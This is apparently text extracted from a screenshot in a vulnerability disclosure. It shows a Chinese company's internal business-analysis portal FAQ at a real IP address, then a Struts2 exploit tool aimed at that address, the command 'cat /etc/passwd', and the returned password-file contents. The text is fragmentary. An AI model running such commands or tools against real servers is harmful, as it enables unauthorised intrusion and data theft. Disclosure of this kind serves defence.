 114.80.132.148/showIndexArticlesAction.htm?recordType=2
上海市电信
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
盛大在线-经营分析系统 盛大在线-经营分析系统
标题或内容: 查询
标题 内容
为什么我的流程被退回了？如何清晰有效的填写需求？ 提流程前要先沟通，没有沟通就提流程如果需求模糊不清，数据中心有权退回流程。需求填写时要注意明确时间范
经营分析门户系统是什么？ 经营门户以SDO考核KPI指标为抓手，监控KPI指标的异常与目标达成情况，进一步通过经营指标数据报表，分析异常
经营分析门户系统面向的对象是谁？ 该系统面向SDO高层、业务总监、业务经理与主管，以及负责数据分析的
经营分析门户系统如何工作？ 经营分析门户系统提供KPI监控与目标达成分析、统计分析、多维分析、同比分析、指标警报、指标定义与互动讨论等
为什么点击菜单树业务指标，无法出现对应的分析图表？ 检查是否已安装首页提供的“SVGView”，该工具帮助你浏
为什么无法使用截图工具？ 使用该工具请先下载安装“Java运行环境
我有新的需求怎样向数据仓库部提出
什么情况提数据查询流程，什么情况提数据分析流程？
需要短信推广，邮件群发的情况，如何操作？
数据接口人是怎么回事？如何开通？什么样的数据可以
提出的需求，在开发过程中需求发生变更，应该怎么做？
若不能正常登陆系统，或者没有数据，或者对数据有疑
想询问某个流程什么时候能完成，或者系统中某个数据
如果流程没有走完，因需求紧急想提前拿到数据需要怎
Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://114.80.132.148/showIndexArticlesAction.htm? 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
www.wooyun.org